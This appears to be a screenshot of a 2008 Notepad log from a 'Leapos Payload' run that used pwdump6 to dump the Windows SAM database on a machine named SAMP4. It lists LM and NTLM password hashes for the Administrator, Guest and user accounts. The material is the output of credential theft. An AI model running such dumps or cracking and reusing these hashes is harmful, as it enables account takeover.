 SAMP4-[20080930-193619].log - Notepad
File Edit Format View Help
---------------------------------------------------------------------------------------------
Leapos Payload [Time Started: Tue 09/30/2008 19:38:04.12]
---------------------------------------------------------------------------------------------
Computer Name is: SAMP4 and the Logged on User Is: Sam
---------------------------------------------------------------------------------------------
+----------------------------------+
+ [Dump SAM PWDUMP] +
+----------------------------------+
Administrator:500:5A115C2F3896D64DAAD3B435B51404EE:A5E63EB92AD192FB4E3EFF0E2184425A:::
Guest:501:CCF9155E3E7DB453AAD3B435B51404EE:3DBDE697D71690A769204BEB12283678:::
HelpAssistant:1000:FD93D8CA2B191D8890FFEA004046633B:C26A9B28431D69349D6DEC5A0D1D5EBE:::
Sam:1003:NO PASSWORD*********************:C68E30056423B7501332DD14629A90AD:::
SamLimited:1006:C6F09707BDA656DFA33D276828F74E4B:E3F84ED1AB624BD47173275EFCB65ADC:::
Student:1007:921988BA001DC8E14A3B108F3FA6CB6D:E19CCF75EE54E06B06A5907AF13CEF42:::
SUPPORT_388945a0:1002:NO PASSWORD*********************:A2979B36F206A5D4EBC795F98D89B94E:::
Waldo:1004:E52CAC67419A9A224A3B108F3FA6CB6D:8846F7EAEE8FB117AD06BDD830B7586C:::
Completed.
pwdump6 Version 1.7.2 by fizzgig and the mighty group at foofus.net
Copyright 2008 foofus.net
This program is free software under the GNU
General Public License Version 2 (GNU GPL), you can redistribute it and/or
modify it under the terms of the GNU GPL, as published by the Free Software
Foundation.  NO WARRANTY, EXPRESSED OR IMPLIED, IS GRANTED WITH THIS
PROGRAM.  Please see the COPYING file included with this program
and the GNU GPL for further details.
---------------------------------------------------------------------------------------------
Leapos Payload [Time Finished: Tue 09/30/2008 19:38:09.67]